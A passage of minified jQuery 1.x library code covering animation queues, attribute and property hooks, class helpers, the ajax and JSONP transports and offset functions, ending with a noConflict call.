g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

